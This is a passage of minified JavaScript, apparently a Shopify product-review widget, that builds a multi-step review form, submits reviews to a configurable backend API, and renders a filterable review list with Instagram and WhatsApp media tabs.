#d1d5db; border-radius: 0.5rem; outline: none; transition: border-color 0.2s ease; font-size: 0.9375rem; font-family: Arial, sans-serif;",M.addEventListener("input",Q=>{t.email=Q.target.value}),z.appendChild(j),z.appendChild(M);const D=document.createElement("p");return D.className="text-sm text-gray-600",h?D.style.cssText="font-size: 0.75rem; color: #4b5563; font-family: Arial, sans-serif;":D.style.cssText="font-size: 0.8125rem; color: #4b5563; font-family: Arial, sans-serif;",D.innerHTML='By submitting, I acknowledge the <a href="#" class="underline text-blue-600">Terms of Service</a> and <a href="#" class="underline text-blue-600">Privacy Policy</a> and that my review will be publicly posted and shared online.',f.appendChild(s),f.appendChild(d),f.appendChild(z),f.appendChild(D),f},m=document.createElement("div");m.className="px-6 sm:px-8 py-5 border-t flex justify-between items-center",h?m.style.cssText="padding: 1rem; border-top: 1px solid rgba(195, 156, 115, 0.2); display: flex; justify-content: space-between; align-items: center; background: linear-gradient(135deg, #f9f7f4 0%, #fdfcfb 100%); gap: 0.5rem;":m.style.cssText="padding: 1.5rem 2rem; border-top: 1px solid rgba(195, 156, 115, 0.2); display: flex; justify-content: space-between; align-items: center; background: linear-gradient(135deg, #f9f7f4 0%, #fdfcfb 100%);";const y=()=>{m.innerHTML="";const f=document.createElement("button");f.className="flex items-center text-gray-600 hover:text-gray-900 transition-all px-4 py-2 rounded-lg",f.innerHTML="← Back",h?f.style.cssText="display: flex; align-items: center; color: #4b5563; cursor: pointer; background: rgba(255, 255, 255, 0.6); border: 1px solid rgba(195, 156, 115, 0.2); padding: 0.625rem 1rem; border-radius: 0.5rem; transition: all 0.3s ease; font-family: Arial, sans-serif; font-weight: 500; font-size: 0.875rem;":f.style.cssText="display: flex; align-items: center; color: #4b5563; cursor: pointer; background: rgba(255, 255, 255, 0.6); border: 1px solid rgba(195, 156, 115, 0.2); padding: 0.5rem 1rem; border-radius: 0.5rem; transition: all 0.3s ease; font-family: Arial, sans-serif; font-weight: 500;",f.addEventListener("mouseover",()=>{f.style.background="rgba(195, 156, 115, 0.1)",f.style.transform="translateX(-4px)"}),f.addEventListener("mouseout",()=>{f.style.background="rgba(255, 255, 255, 0.6)",f.style.transform="translateX(0)"}),f.addEventListener("click",()=>{e>0&&(e--,R(),B(),y())}),f.style.display=e===0?"none":"flex";const s=document.createElement("button");s.className="text-gray-600 hover:text-gray-900 transition-all px-4 py-2",s.textContent="Skip",h?s.style.cssText="color: #6b7280; cursor: pointer; background: none; border: none; transition: all 0.3s ease; font-family: Arial, sans-serif; font-weight: 500; padding: 0.625rem 1rem; font-size: 0.875rem;":s.style.cssText="color: #6b7280; cursor: pointer; background: none; border: none; transition: all 0.3s ease; font-family: Arial, sans-serif; font-weight: 500; padding: 0.5rem 1rem;",s.addEventListener("mouseover",()=>{s.style.color="#C39C73"}),s.addEventListener("mouseout",()=>{s.style.color="#6b7280"}),s.addEventListener("click",()=>{e<i.length-1&&(e++,R(),B(),y())}),s.style.display=e===i.length-1?"none":"block";const d=document.createElement("button");d.className="px-8 py-3 rounded-xl transition-all duration-300",d.textContent=e===i.length-1?"Submit Review":"Next",h?d.style.cssText=`padding: 0.625rem 1rem; font-size: 0.875rem; font-weight: 500; border-radius: 0.5rem; color: white; background: ${r}; cursor: pointer; box-shadow: 0 4px 12px ${g}; transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1); border: none; font-family: Arial, sans-serif;`:d.style.cssText=`padding: 0.875rem 2.5rem; font-size: 1.25rem; font-weight: 600; border-radius: 0.75rem; color: white; background: ${r}; cursor: pointer; box-shadow: 0 6px 18px ${g}; transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1); border: none; font-family: Arial, sans-serif;`,d.addEventListener("mouseover",()=>{d.style.background=c,d.style.transform="translateY(-2px)",d.style.boxShadow=`0 8px 22px ${g}`}),d.addEventListener("mouseout",()=>{d.style.background=r,d.style.transform="translateY(0)",d.style.boxShadow=`0 6px 18px ${g}`}),d.addEventListener("click",async()=>{var A,C,v,T,F,k,z,j;if(e<i.length-1)e++,R(),B(),y();else{if(!t.firstName||!t.email){alert("Please fill in all required fields (First name and Email)");return}if(t.rating===0){alert("Please select a rating");return}d.disabled=!0,d.textContent="Submitting...",d.style.opacity="0.6",d.style.cursor="not-allowed";try{const M=new FormData,D=window.vesselsWOMConfig||{},Q=D.companyId||"boldfit";let S=null;if(typeof D.getProductHandle=="function"&&(S=D.getProductHandle()),!S){const K=window.location.pathname.match(/\/products\/([^\/\?]+)/);K&&K[1]&&(S=K[1])}!S&&((v=(C=(A=window.ShopifyAnalytics)==null?void 0:A.meta)==null?void 0:C.product)!=null&&v.handle)&&(S=window.ShopifyAnalytics.meta.product.handle),S&&(S=S.replace(/^https?:\/\//,""),S=S.replace(/.*\/products\//,""),S=S.split("/")[0].split("?")[0]);let N=null;if(typeof D.getProductTitle=="function"&&(N=D.getProductTitle()),!N&&((k=(F=(T=window.ShopifyAnalytics)==null?void 0:T.meta)==null?void 0:F.product)!=null&&k.title)&&(N=window.ShopifyAnalytics.meta.product.title),!N&&((j=(z=window.meta)==null?void 0:z.product)!=null&&j.title)&&(N=window.meta.product.title),!S)throw new Error("Unable to determine product handle. Product handle is required for review submission.");const H=S,O=S;D.debug&&(console.log("WOM ReviewForm: Using product handle for API:",S),console.log("WOM ReviewForm: Product title (for reference):",N)),M.append("company_id",Q),M.append("product_id",O),M.append("product_title",N||O),S&&M.append("product_handle",S),M.append("user_name",`${t.firstName} ${t.lastName||""}`.trim()),M.append("title",t.description.substring(0,100)||"Review"),M.append("review_text",t.description||""),M.append("rating",t.rating),M.append("location","India"),M.append("date",new Date().toISOString().split("T")[0]),M.append("review_length",t.description.length),M.append("verified_batch",!0),M.append("repeat_customer","First Time"),t.images&&t.images.length>0&&t.images.forEach(K=>{M.append("images",K)});const Y=`${D.apiBaseUrl||"https://df6334b203f8.ngrok-free.app"}/api/review_insertion/${Q}/${encodeURIComponent(H)}`;console.log("📤 Submitting review to:",Y),console.log("📦 FormData contents:",{company_id:Q,product_id:O,product_handle:S||"not available",user_name:`${t.firstName} ${t.lastName||""}`.trim(),rating:t.rating,images:t.images.length}),console.log("companyId:",Q),console.log("productId (for form):",O),console.log("productHandle (for URL):",S),console.log("productIdForUrl:",H);const G=await fetch(Y,{method:"POST",headers:{"ngrok-skip-browser-warning":"true"},body:M});if(!G.ok)throw new Error(`API Error: ${G.status}`);const q=await G.json();console.log("✅ Review submitted successfully:",q),W(),setTimeout(()=>{o(),window.dispatchEvent(new CustomEvent("wom-review-submitted"))},2e3)}catch(M){console.error("❌ Review submission error:",M),d.disabled=!1,d.textContent="Submit Review",d.style.opacity="1",d.style.cursor="pointer";let D="Failed to submit review. ";M.message.includes("Failed to fetch")?D+=`

⚠️ CORS Error: The backend server needs to enable CORS.

Backend Fix Needed:
1. Add CORS middleware to FastAPI
2. Allow origin: http://127.0.0.1:3292

Code to add in backend:
app.add_middleware(CORSMiddleware, allow_origins=["*"], allow_methods=["*"], allow_headers=["*"])`:D+=M.message,alert(D)}}}),m.appendChild(f),m.appendChild(s),m.appendChild(d)};return R(),B(),y(),u.appendChild(I),u.appendChild(L),a.appendChild(x),a.appendChild(u),a.appendChild(m),l.appendChild(a),l}function $e(o,e=1){let t=o.replace("#","");t.length===3&&(t=t.split("").map(l=>l+l).join(""));const i=parseInt(t,16);if(Number.isNaN(i))return`rgba(196, 45, 44, ${e})`;const r=i>>16&255,c=i>>8&255,g=i&255;return`rgba(${r}, ${c}, ${g}, ${e})`}function et(o,e){let t=o.replace("#","");t.length===3&&(t=t.split("").map(h=>h+h).join(""));const i=parseInt(t,16);if(Number.isNaN(i))return"#B12726";const r=Math.round(255*e),c=h=>Math.max(0,Math.min(255,h+r)),g=c(i>>16&255),l=c(i>>8&255),a=c(i&255);return`#${((1<<24)+(g<<16)+(l<<8)+a).toString(16).slice(1)}`}function te({data:o,breakdownData:e,onWriteReview:t,onLoadMore:i,maxVisible:r=3,isLoading:c=!1}){var W,P;if(console.log("[WOM DEBUG] ReviewsList called with data:",o),console.log("[WOM DEBUG] ReviewsList hasNoReviews check:",!o||!o.reviews||o.reviews.length===0),console.log("[WOM DEBUG] Current tab:",window.womReviewTab),console.log("[WOM DEBUG] Instagram videos:",window.womInstagramVideos),console.log("[WOM DEBUG] Videos loading:",window.womInstagramVideosLoading),c||o===null||o===void 0)return n("div",{className:"p-6 md:p-6 px-0 md:px-6","data-wom-component":"reviews","data-wom-loading":"true",style:"position: relative; z-index: 1;",children:[n("div",{style:"max-width: 1300px; margin: 0 auto; width: 100%;",children:n("div",{style:"display: flex; flex-direction: column; gap: 20px;",children:[n("div",{style:"width: 100%; padding: 20px; background: #ffffff; border-radius: 12px; box-shadow: 0 1px 3px rgba(0,0,0,0.1);",children:[n("div",{style:"height: 30px; background: linear-gradient(90deg, #f0f0f0 25%, #e0e0e0 50%, #f0f0f0 75%); background-size: 200% 100%; animation: shimmer 1.5s infinite; border-radius: 4px; margin-bottom: 15px; width: 60%;"}),n("div",{style:"height: 20px; background: linear-gradient(90deg, #f0f0f0 25%, #e0e0e0 50%, #f0f0f0 75%); background-size: 200% 100%; animation: shimmer 1.5s infinite; border-radius: 4px; margin-bottom: 20px; width: 40%;"}),[1,2,3,4,5].map(m=>n("div",{style:"display: flex; align-items: center; gap: 10px; margin-bottom: 12px;",children:[n("div",{style:"width: 80px; height: 8px; background: linear-gradient(90deg, #f0f0f0 25%, #e0e0e0 50%, #f0f0f0 75%); background-size: 200% 100%; animation: shimmer 1.5s infinite; border-radius: 4px;"}),n("div",{style:"flex: 1; height: 8px; background: linear-gradient(90deg, #f0f0f0 25%, #e0e0e0 50%, #f0f0f0 75%); background-size: 200% 100%; animation: shimmer 1.5s infinite; border-radius: 4px;"}),n("div",{style:"width: 40px; height: 8px; background: linear-gradient(90deg, #f0f0f0 25%, #e0e0e0 50%, #f0f0f0 75%); background-size: 200% 100%; animation: shimmer 1.5s infinite; border-radius: 4px;"})]},m))]}),n("div",{style:"width: 100%;",children:[1,2,3].map(m=>n("div",{style:"padding: 20px; background: #ffffff; border-radius: 12px; box-shadow: 0 1px 3px rgba(0,0,0,0.1); margin-bottom: 20px;",children:[n("div",{style:"display: flex; gap: 15px; margin-bottom: 15px;",children:[n("div",{style:"width: 50px; height: 50px; background: linear-gradient(90deg, #f0f0f0 25%, #e0e0e0 50%, #f0f0f0 75%); background-size: 200% 100%; animation: shimmer 1.5s infinite; border-radius: 50%; flex-shrink: 0;"}),n("div",{style:"flex: 1;",children:[n("div",{style:"height: 16px; background: linear-gradient(90deg, #f0f0f0 25%, #e0e0e0 50%, #f0f0f0 75%); background-size: 200% 100%; animation: shimmer 1.5s infinite; border-radius: 4px; margin-bottom: 8px; width: 40%;"}),n("div",{style:"height: 14px; background: linear-gradient(90deg, #f0f0f0 25%, #e0e0e0 50%, #f0f0f0 75%); background-size: 200% 100%; animation: shimmer 1.5s infinite; border-radius: 4px; width: 30%;"})]})]}),n("div",{style:"display: flex; gap: 4px; margin-bottom: 15px;",children:[1,2,3,4,5].map(y=>n("div",{style:"width: 16px; height: 16px; background: linear-gradient(90deg, #f0f0f0 25%, #e0e0e0 50%, #f0f0f0 75%); background-size: 200% 100%; animation: shimmer 1.5s infinite; border-radius: 2px;"},y))}),n("div",{style:"height: 12px; background: linear-gradient(90deg, #f0f0f0 25%, #e0e0e0 50%, #f0f0f0 75%); background-size: 200% 100%; animation: shimmer 1.5s infinite; border-radius: 4px; margin-bottom: 8px;"}),n("div",{style:"height: 12px; background: linear-gradient(90deg, #f0f0f0 25%, #e0e0e0 50%, #f0f0f0 75%); background-size: 200% 100%; animation: shimmer 1.5s infinite; border-radius: 4px; margin-bottom: 8px; width: 80%;"}),n("div",{style:"height: 12px; background: linear-gradient(90deg, #f0f0f0 25%, #e0e0e0 50%, #f0f0f0 75%); background-size: 200% 100%; animation: shimmer 1.5s infinite; border-radius: 4px; width: 60%;"})]},m))})]})}),n("style",{children:`
                    @keyframes shimmer {
                        0% {
                            background-position: -200% 0;
                        }
                        100% {
                            background-position: 200% 0;
                        }
                    }
                    @media (min-width: 1024px) {
                        [data-wom-component="reviews"][data-wom-loading="true"] > div > div {
                            display: flex;
                            flex-direction: row;
                            gap: 40px;
                        }
                        [data-wom-component="reviews"][data-wom-loading="true"] > div > div > div:first-child {
                            width: calc(35% - 20px);
                            position: static;
                            align-self: flex-start;
                        }
                        [data-wom-component="reviews"][data-wom-loading="true"] > div > div > div:last-child {
                            width: calc(65% + 20px);
                        }
                    }
                `})]});const g=()=>{const m=_e({onClose:()=>{const y=document.querySelector("[data-review-form]");y&&y.remove()}});m.setAttribute("data-review-form","true"),document.body.appendChild(m),t==null||t()};window.womReviewFilter||(window.womReviewFilter="all"),window.womReviewTab||(window.womReviewTab="product"),window.womMediaFilter||(window.womMediaFilter="all"),window.womInstagramVideos||(window.womInstagramVideos=[],window.womInstagramVideosLoading=!1);const l=["https://www.instagram.com/reel/DA3ZWHJyLbm","https://www.instagram.com/reel/C40TpxsJO79","https://www.instagram.com/reel/DA5owiSs17n","https://www.instagram.com/p/DDg00GSTOB3","https://www.instagram.com/p/C4p0xKpr5Uo","https://www.instagram.com/reel/C1rlG73RByX","https://www.instagram.com/reel/C5TMuTovg4H","https://www.instagram.com/reel/Cz0LO-tIJRt","https://www.instagram.com/reel/DPRP3M4E8f7","https://www.instagram.com/p/Cy4uhbzy4SX","https://www.instagram.com/reel/CwSzKSXrjB8","https://www.instagram.com/reel/CnMxPqBBLA6","https://www.instagram.com/p/C2Wg07QStwR","https://www.instagram.com/reel/Cq7CI3zs4DJ","https://www.instagram.com/reel/C08p1Ubv7tY","https://www.instagram.com/p/CubtRqzSDV0","https://www.instagram.com/p/Cg3_AkaKLYw","https://www.instagram.com/reel/CyVFbamKNDv","https://www.instagram.com/reel/DN3YdPUUlkb","https://www.instagram.com/p/Cflh_I5B8yq","https://www.instagram.com/p/Ckpb-s1ShWJ","https://www.instagram.com/reel/DB35zFxiKZu","https://www.instagram.com/p/CypRRquSIc5","https://www.instagram.com/reel/DLmuYptzdbr","https://www.instagram.com/p/Cx7ai8JprYD","https://www.instagram.com/p/C1ZkslrRW6E","https://www.instagram.com/p/Cfq7_gDtLlk","https://www.instagram.com/p/DIhF19QyBwf","https://www.instagram.com/reel/CysO6pJyI5a","https://www.instagram.com/reel/C0sbtAjycLn","https://www.instagram.com/reel/C2nBilwp6to","https://www.instagram.com/p/CubsWPeyqDi","https://www.instagram.com/reel/C-k3SEnhdi5","https://www.instagram.com/p/CwiBLYvpTSY","https://www.instagram.com/reel/DN0_bz7Zrqv","https://www.instagram.com/p/DA59BRXvgUx","https://www.instagram.com/reel/CwE3FfnK2Tp","https://www.instagram.com/p/CtMPYrlvjPB","https://www.instagram.com/reel/DCx_aD0ob6t","https://www.instagram.com/reel/Cy7UQGySlqt","https://www.instagram.com/reel/C-XJ-_cN2aA","https://www.instagram.com/reel/C5Uy2wavun5","https://www.instagram.com/reel/C9oShsAhU4X","https://www.instagram.com/p/Cz7vKL6pBV6","https://www.instagram.com/p/DDgwc2Xz0Kv","https://www.instagram.com/p/C1n5cBnSwHc","https://www.instagram.com/p/C4lTp-tJ3Dx","https://www.instagram.com/p/C0p_hlFSBeh","https://www.instagram.com/reel/C0b61TWpIGC","https://www.instagram.com/p/DDgwpIuTR1r","https://www.instagram.com/p/CxMTAtHO4Ia","https://www.instagram.com/p/Cx-CY1Jp4zG","https://www.instagram.com/reel/C7393HkMsWN","https://www.instagram.com/p/Co9bDsmJc3t","https://www.instagram.com/reel/DBGuuq0qomf","https://www.instagram.com/p/Cyu5YsSpC6R","https://www.instagram.com/reel/CqQk8QNug8B","https://www.instagram.com/p/C76sofYJEQv","https://www.instagram.com/p/DDgxEtlznvn","https://www.instagram.com/reel/Cr0lVUJsIDV","https://www.instagram.com/p/CflhYT-LQS8","https://www.instagram.com/reel/CvtnBBSu8Ff","https://www.instagram.com/reel/C0nXA13yKJQ","https://www.instagram.com/p/CzAXV4xyz0M","https://www.instagram.com/reel/CymmYWuyCKP","https://www.instagram.com/reel/Cy93LjAys6C","https://www.instagram.com/reel/Cyk2l6EvJtR","https://www.instagram.com/reel/C1pKz2eo2X8","https://www.instagram.com/reel/CxaQ1xjvdEv","https://www.instagram.com/reel/DKg3mGiSplu","https://www.instagram.com/reel/Cyp_pPLqwQY","https://www.instagram.com/reel/C2kgeZGpcEp","https://www.instagram.com/p/CzCJrbHvwF1","https://www.instagram.com/p/C1q1P7cIQjR","https://www.instagram.com/reel/CvrN-fxuAsO","https://www.instagram.com/reel/CyrypxyytEj","https://www.instagram.com/reel/ChxAjXbvVyB","https://www.instagram.com/reel/CsfxQkHpWo4","https://www.instagram.com/p/CkpbysCydbR","https://www.instagram.com/p/CvOdjQdrbXo","https://www.instagram.com/reel/C7ogx7jJ-Kg","https://www.instagram.com/reel/DG-7oIuM7qr","https://www.instagram.com/reel/DIJJAdIhWrf","https://www.instagram.com/p/Cfd7RrXrlf7","https://www.instagram.com/reel/CvIGo9huNcM","https://www.instagram.com/reel/CwE3_fVNJGn","https://www.instagram.com/reel/DNUpQg2JPYZ","https://www.instagram.com/reel/DBGqlkAsbJo","https://www.instagram.com/reel/C2U2QawyP9g","https://www.instagram.com/reel/C6jCPXar3lE","https://www.instagram.com/reel/CzC5H_zyPFV","https://www.instagram.com/reel/C4pWf-ORfyQ","https://www.instagram.com/p/Cubsu6uS8du","https://www.instagram.com/p/CyXiLoDqFq4","https://www.instagram.com/reel/DIbCBUVTRhx","https://www.instagram.com/reel/DO_YmogDAMZ","https://www.instagram.com/reel/CzAuTf-LKG4","https://www.instagram.com/p/CyFnULISeDo","https://www.instagram.com/p/DHL0UTjSegj","https://www.instagram.com/reel/C6TacybJ1kw","https://www.instagram.com/reel/DPOntdXkgLm","https://www.instagram.com/reel/DAdtypfoWhY","https://www.instagram.com/reel/Cj3F_zPJ7kj","https://www.instagram.com/p/Cve_bblNplk","https://www.instagram.com/reel/Cy2JaAQyYtc","https://www.instagram.com/p/Cz29H6ALMmk","https://www.instagram.com/reel/DGfUIfJzMlj","https://www.instagram.com/p/CxFcLHCLGtA","https://www.instagram.com/p/CyNYXawprwr","https://www.instagram.com/reel/DEyvOv-PdUM","https://www.instagram.com/reel/DOsvqaHATpY","https://www.instagram.com/p/C1W81TVJMPS","https://www.instagram.com/p/CkpbiSRycA9","https://www.instagram.com/p/C2Tc0IJyrzR","https://www.instagram.com/reel/CsTo_S9ria2","https://www.instagram.com/p/DF9spOuRpli","https://www.instagram.com/reel/Ch7aRkKjSfV","https://www.instagram.com/reel/Cs3knnQsK93"];(!window.womInstagramUrls||window.womInstagramUrls.length===0)&&(window.womInstagramUrls=l,window.womInstagramUrlsLoading=!1),window.womVideosVisibleCount||(window.womVideosVisibleCount=6),window.womInstagramUrlsVisibleCount||(window.womInstagramUrlsVisibleCount=6),window.womWhatsAppImages||(window.womWhatsAppImages=[],window.womWhatsAppImagesLoading=!1);let a=[...(o==null?void 0:o.reviews)||[]];const h=[];switch(((o==null?void 0:o.reviews)||[]).forEach(m=>{m.images&&m.images.length>0&&m.images.forEach((y,f)=>{const s=m.source||m.media_source||"review",d=s.toLowerCase().includes("instagram")||s.toLowerCase()==="insta",A=s.toLowerCase().includes("whatsapp")||s.toLowerCase()==="wa";h.push({id:`${m.id||"media"}-${f}`,src:y,source:d?"instagram":A?"whatsapp":"review",sourceLabel:d?"Instagram":A?"WhatsApp":"Review",handle:m.author||"@customer",uploadedAt:m.createdAt||m.date||"Recent",description:m.content||m.text||"",review:m})})}),window.womWhatsAppImages&&Array.isArray(window.womWhatsAppImages)&&window.womWhatsAppImages.length>0&&(window.womWhatsAppImages.forEach((m,y)=>{h.push({id:`whatsapp-api-${y}`,src:m,source:"whatsapp",sourceLabel:"WhatsApp",handle:"@customer",uploadedAt:"Recent",description:"",review:null,fromApi:!0})}),console.log("[WOM] Added",window.womWhatsAppImages.length,"WhatsApp images from API to mediaItems")),h.filter(m=>m.source==="instagram"||m.source==="whatsapp"),window.womReviewTab==="brand"?a=a.filter(m=>m.review_type==="brand"):window.womReviewTab==="product"&&(a=a.filter(m=>m.review_type==="product")),window.womReviewFilter){case"highest":a.sort((m,y)=>(y.rating||0)-(m.rating||0));break;case"lowest":a.sort((m,y)=>(m.rating||0)-(y.rating||0));break;case"verified":a=a.filter(m=>m.verified===!0);break;case"5star":a=a.filter(m=>m.rating===5);break;case"4star":a=a.filter(m=>m.rating===4);break;case"3star":a=a.filter(m=>m.rating===3);break;case"2star":a=a.filter(m=>m.rating===2);break;case"1star":a=a.filter(m=>m.rating===1);break}(W=o==null?void 0:o.stats)!=null&&W.total_reviews||o!=null&&o.total_reviews||(P=o==null?void 0:o.reviews)!=null&&P.length,o!=null&&o.overall_rating;const w=!o||!o.reviews||o.reviews.length===0,x=r||3;typeof window<"u"&&(window.womVisibleCount?r&&r!==window.womVisibleCount&&(window.womVisibleCount=r):window.womVisibleCount=x),typeof window<"u"&&!window.womCurrentPage&&(window.womCurrentPage=1);const p=typeof window<"u"&&window.womCurrentPage||1,b=r||3,u=Math.ceil(a.length/b),I=(p-1)*b,R=I+b,L=a.slice(I,R);let B=null;const E=m=>{B&&J(),B=Xe({review:m,onClose:J}),document.body.appendChild(B),document.body.style.overflow="hidden"},J=()=>{B&&(B.remove(),B=null,document.body.style.overflow="")};if(typeof document<"u"&&!document.querySelector("style[data-wom-review-tabs]")){const m=document.createElement("style");if(m.setAttribute("data-wom-review-tabs","true"),m.textContent=`
            .wom-tab-filter-row {
                display: flex;
                flex-direction: row;
                justify-content: space-between;
                align-items: center;
                gap: 14px;
            }
            .wom-tab-buttons {
                display: inline-flex;
                gap: 8px;
                background: #f3f4f6;
                padding: 4px;
                border-radius: 8px;
                font-family: Arial, sans-serif;
            }
            @media (max-width: 768px) {
                .wom-tab-buttons span {
                    font-size: 0.8125rem !important; /* 1px smaller on mobile: 13px (from 14px) */
                    display: flex !important;
                    flex-direction: column !important;
                    align-items: flex-start !important;
                }
                .wom-tab-buttons span > span:first-child {
                    font-size: 0.8125rem !important;
                }
                .wom-tab-buttons span > span:last-child {
                    font-size: 0.75rem !important;
                    margin-top: 2px !important;
                }
            }
            @media (min-width: 769px) {
                .wom-tab-buttons span {
                    display: inline !important;
                }
                .wom-tab-buttons span > span {
                    display: inline !important;
                }
            }
            .wom-tab-buttons button {
                width: auto;
            }
            .wom-filter-wrapper-below-images {
                display: block;
                width: fit-content;
                box-sizing: border-box;
                margin-left: auto;
            }
            .wom-filter-select {
                font-family: Arial, sans-serif;
                font-size: 13px; /* reduced by 5px */
                font-weight: 700;
                background: transparent;
                line-height: 1.35;
            }
            .wom-filter-select option {
                font-size: 13px; /* reduced by 5px */
                font-weight: 700;
                line-height: 1.4;
            }
            @media (max-width: 767px) {
                .wom-tab-filter-row {
                    flex-direction: column !important;
                    align-items: flex-start !important;
                }
                .wom-tab-buttons {
                    width: 100% !important;
                    margin-bottom: 0.75rem !important;
                    flex: 0 0 auto !important;
                }
                .wom-tab-buttons button {
                    flex: 1;
                    width: auto;
                }
                .wom-filter-wrapper-below-images {
                    width: fit-content !important;
                    box-sizing: border-box !important;
                    padding: 0 !important;
                    margin-left: auto !important;
                }
                .wom-filter-wrapper-below-images select,
                .wom-filter-wrapper-below-images select.wom-filter-select,
                #review-filter-below-images {
                    width: auto !important;
                    border: 1px solid #e5e7eb !important;
                    padding: 7px 13px !important;
                    border-radius: 5px !important;
                    font-size: 13px !important;
                    font-weight: 700 !important;
                    line-height: 1.35 !important;
                    box-sizing: border-box !important;
                    margin: 0 !important;
                }
            }
            @media (min-width: 768px) {
                .wom-tab-filter-row {
                    flex-direction: row !important;
                    align-items: center !important;
                    justify-content: flex-start !important;
                }
                .wom-tab-buttons {
                    margin-bottom: 0 !important;
                }
                .wom-filter-wrapper-below-images {
                    width: fit-content !important;
                    box-sizing: border-box !important;
                    margin-left: auto !important;
                }
                .wom-filter-wrapper-below-images select,
                .wom-filter-wrapper-below-images select.wom-filter-select,
                #review-filter-below-images {
                    width: auto !important;
                    border: 1px solid #e5e7eb !important;
                    padding: 7px 13px !important;
                    border-radius: 5px !important;
                    font-size: 13px !important;
                    font-weight: 700 !important;
                    line-height: 1.35 !important;
                    box-sizing: border-box !important;
                }
            }
        `,document.head.appendChild(m),!document.querySelector("style[data-wom-instagram-mobile-fix]")){const y=document.createElement("style");y.setAttribute("data-wom-instagram-mobile-fix","true"),y.textContent=`
                @media (max-width: 768px) {
                    /* Fix Instagram embed on mobile - ensure proper sizing and hide empty profile space */
                    div[id^="instagram-container-"] {
                        overflow: hidden !important;
                        position: relative !important;
                        height: 100% !important;
                        min-height: 450px !important;
                    }
                    iframe[id^="instagram-embed-"] {
                        width: 100% !important;
                        height: 100% !important;
                        min-height: 450px !important;
                        border: none !important;
                        display: block !important;
                        margin: 0 !important;
                        padding: 0 !important;
                    }
                    /* Ensure the video grid items have proper height on mobile */
                    .wom-videos-grid > div {
                        min-height: 450px !important;
                    }
                }
            `,document.head.appendChild(y)}}return n("div",{className:"p-6 md:p-6 px-0 md:px-6","data-wom-component":"reviews",style:"position: relative; z-index: 1;",children:[n("style",{children:`@media (min-width: 1024px) {
                    [data-wom-rating-breakdown-container] {
                        width: calc(35% - 100px) !important;
                        max-width: calc(35% - 100px) !important;
                    }
                    [data-wom-reviews-list-container]:not([data-no-reviews]) {
                        width: calc(65% + 100px) !important;
                        max-width: calc(65% + 100px) !important;
                    }
                    [data-wom-reviews-list-container][data-no-reviews] {
                        width: 100% !important;
                        max-width: 100% !important;
                    }
                }
                @media (max-width: 1023px) {
                    [data-wom-rating-breakdown-container] {
                        width: 100% !important;
                        max-width: 100% !important;
                    }
                    [data-wom-reviews-list-container] {
                        width: 100% !important;
                        max-width: 100% !important;
                    }
                }
                @media (min-width: 1024px) {
                    .wom-empty-state-card {
                        width: 80% !important;
                    }
                }
                
                /* Media Grid Responsive Styles */
                .wom-media-grid {
                    grid-template-columns: repeat(2, 1fr) !important;
                    gap: 12px !important;
                }
                @media (min-width: 480px) {
                    .wom-media-grid {
                        grid-template-columns: repeat(3, 1fr) !important;
                    }
                }
                @media (min-width: 768px) {
                    .wom-media-grid {
                        grid-template-columns: repeat(4, 1fr) !important;
                        gap: 16px !important;
                    }
                }
                @media (min-width: 1024px) {
                    .wom-media-grid {
                        grid-template-columns: repeat(4, 1fr) !important;
                        gap: 16px !important;
                    }
                }
                /* Media Item Hover Effects */
                .wom-media-grid button:hover .media-overlay-gradient {
                    opacity: 1 !important;
                }
                .wom-media-grid button:hover .media-info-overlay {
                    transform: translateY(0) !important;
                }
                
                /* Instagram Embed Styles - Hide profile sections and ensure videos are playable */
                iframe[src*="instagram.com/embed"] {
                    overflow: hidden !important;
                    pointer-events: auto !important;
                }
                /* Hide Instagram embed profile links */
                a[href*="instagram.com"][href*="/"]:not([href*="/p/"]):not([href*="/reel/"]):not([href*="/stories/"]) {
                    display: none !important;
                }
                [id*="instagram-container"] a[href*="/"]:not([href*="/p/"]):not([href*="/reel/"]) {
                    display: none !important;
                }
                /* Hide View Profile buttons */
                a.ViewProfileButton,
                a[class*="ViewProfileButton"],
                div.HeaderCta,
                div[class*="HeaderCta"],
                [id*="instagram-container"] div.HeaderCta,
                [id*="instagram-container"] div[class*="HeaderCta"] {
                    display: none !important;
                }
                /* Hide footer elements */
                [id*="instagram-container"] footer,
                [id*="instagram-container"] [class*="footer"],
                [id*="instagram-container"] [class*="Footer"],
                div.Footer,
                div[class*="Footer"] {
                    display: none !important;
                }
                /* Ensure video play buttons are clickable */
                iframe[src*="instagram.com"] {
                    cursor: pointer !important;
                }
                /* Mobile overlay handling */
                @media (min-width: 769px) {
                    .wom-iframe-overlay-mobile {
                        display: none !important;
                    }
                }
                @media (max-width: 768px) {
                    .wom-iframe-overlay-mobile {
                        display: block !important;
                    }
                }`}),n("div",{className:"mx-auto",style:"max-width: 1300px !important; width: 100% !important; position: relative; z-index: 1;",children:n("div",{className:"flex flex-col lg:flex-row gap-6 lg:gap-8 items-start",children:[e&&!w&&n("div",{className:"w-full lg:sticky lg:self-start","data-wom-rating-breakdown-container":!0,style:"top: 200px; z-index: 1; width: 100%; max-width: 100%;",children:n(ae,{data:e,onWriteReview:g})}),n("div",{className:"w-full","data-wom-reviews-list-container":!0,"data-no-reviews":w?"true":void 0,style:w?"":"width: 100%; max-width: 100%;",children:[n("div",{className:"wom-tab-filter-row",style:"margin-bottom: 1.5rem;",children:n("div",{style:"display: flex; flex-direction: row; justify-content: space-between; align-items: center; gap: 14px; margin-bottom: ${window.womReviewTab === 'instagram' ? '12px' : '0'};",children:n("div",{className:"wom-tab-buttons",style:"display: inline-flex; gap: 6px; background: linear-gradient(135deg, #f8f9fa 0%, #e9ecef 100%); padding: 4px; border-radius: 12px; box-shadow: 0 2px 8px rgba(0,0,0,0.08);",children:[n("button",{onClick:()=>{window.womReviewTab="product",window.womCurrentPage=1,window.dispatchEvent(new CustomEvent("wom-tab-change"))},onMouseEnter:m=>{window.womReviewTab!=="product"&&(m.currentTarget.style.transform="translateY(-2px)",m.currentTarget.style.boxShadow="0 4px 12px rgba(0,0,0,0.15)")},onMouseLeave:m=>{window.womReviewTab!=="product"&&(m.currentTarget.style.transform="translateY(0)",m.currentTarget.style.boxShadow=window.womReviewTab==="product"?"0 2px 8px rgba(0,0,0,0.12)":"none")},style:`
                                            flex: 1;
                                            padding: 5px 13px;
                                            border-radius: 8px;
                                            font-size: 11px;
                                            font-weight: 400;
                                            transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
                                            border: none;
                                            cursor: pointer;
                                            white-space: nowrap;
                                            position: relative;
